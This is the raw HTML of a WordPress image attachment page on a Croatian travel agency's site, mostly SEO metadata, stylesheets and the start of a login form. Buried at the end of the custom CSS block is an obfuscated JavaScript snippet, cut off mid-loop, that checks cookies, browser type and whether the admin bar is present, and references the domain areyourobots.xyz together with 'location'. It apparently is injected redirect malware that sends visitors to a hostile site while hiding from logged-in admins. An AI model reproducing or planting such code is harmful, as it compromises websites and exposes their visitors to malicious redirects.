

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/
body_size: 26100
content:
<!DOCTYPE html>
<html lang="hr" class="no-js">
<head>
	<meta charset="UTF-8">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.canyontravel.eu/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>standard-double-room-1 - Canyontravel</title>
	<link rel="canonical" href="https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="standard-double-room-1 - Canyontravel" />
	<meta property="og:url" content="https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" />
	<meta property="og:site_name" content="Canyontravel" />
	<meta property="og:image" content="https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg","url":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg","name":"standard-double-room-1 - Canyontravel","isPartOf":{"@id":"https://www.canyontravel.eu/#website"},"primaryImageOfPage":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg#primaryimage"},"image":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg#primaryimage"},"thumbnailUrl":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg","datePublished":"2020-06-16T11:56:39+00:00","breadcrumb":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg#primaryimage","url":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg","width":1140,"height":645},{"@type":"BreadcrumbList","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://www.canyontravel.eu/"},{"@type":"ListItem","position":2,"name":"Boutique Hotel Vestibul Palace 4* &#8211; Split","item":"https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/"},{"@type":"ListItem","position":3,"name":"standard-double-room-1"}]},{"@type":"WebSite","@id":"https://www.canyontravel.eu/#website","url":"https://www.canyontravel.eu/","name":"Canyontravel","description":"Travel Partner for Croatia region","publisher":{"@id":"https://www.canyontravel.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyontravel.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://www.canyontravel.eu/#organization","name":"Canyontravel","url":"https://www.canyontravel.eu/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/#/schema/logo/image/","url":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","width":530,"height":530,"caption":"Canyontravel"},"image":{"@id":"https://www.canyontravel.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal" href="https://www.canyontravel.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal komentara" href="https://www.canyontravel.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; standard-double-room-1 Kanal komentara" href="https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fdalmatia%2Fsplit%2Fvestibul-palace%2Fattachment%2Fstandard-double-room-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fdalmatia%2Fsplit%2Fvestibul-palace%2Fattachment%2Fstandard-double-room-1%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/plugins/elegant-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/tourmaster-style-custom.css?1593432164&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://www.canyontravel.eu/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/traveltour-style-custom.css?1768068473&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.canyontravel.eu/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-no-mobile-css' href='https://www.canyontravel.eu/wp-content/plugins/generate-disable-mobile/css/unsemantic-grid-no-mobile.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.canyontravel.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.canyontravel.eu/wp-json/wp/v2/media/9495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyontravel.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.canyontravel.eu/?p=9495' />
<meta name="viewport" content="width=px"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-5.png" type="image/png"/>
<link rel="shortcut icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-7.png" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
table.pricesTableTP {
  height: inherit !important;
}

table.pricesTableTP p {
  margin-bottom: 0px;
}

table.pricesTableTP td {
  padding: 5px 0px;
  font-size: 12px;
}

.tourmaster-container {
  max-width: 1580px;
}

.traveltour-container, .gdlr-core-container, body.traveltour-boxed .traveltour-body-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper {
  max-width: 1580px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social {
	line-height: 30px;
	margin: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a {
	margin-left: 20px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar {
	padding-top: 5px;
	padding-bottom: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a.traveltour-top-bar-social-icon-lang {
	margin-left: 0;
	font-size: 150%;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right .tourmaster-user-top-bar {
	float: right;
}

.traveltour-mobile-header .traveltour-logo-inner {
	max-width: 50px;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner:after {
	content: none;
}

.tourmaster-tour-search-item-head {
	text-align: center;
}

.tourmaster-tour-search-item-head i.fa-sliders {
	font-size: 40px;
	margin-top: 10px;
	display: none;
}

.mm-listview {
	line-height: 40px;
}
.mm-menu {
	width:75%;
}
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform:translate3d(-75%,0,0);
	transform:translate3d(-75%,0,0);
}
ul.mm-listview li a, ul.mm-listview li span.traveltour-mm-menu-blank {
	font-size: 24px;
}
html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar, html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
	-webkit-transform: translate3d(-75%,0,0);
	transform: translate3d(-75%,0,0);
}

@media only screen and (max-width: 500px) {
	.tourmaster-tour-search-mobile-container {
		display: none;
	}

	.tourmaster-tour-search-item-head i.fa-sliders {
		display: block;
	}

	.tourmaster-tour-search-item-head {
		padding-bottom: 0;
	}
} var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.areyourobots.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-9495 attachmentid-9495 attachment-jpeg wp-theme-traveltour gdlr-core-body tourmaster-body metaslider-plugin traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
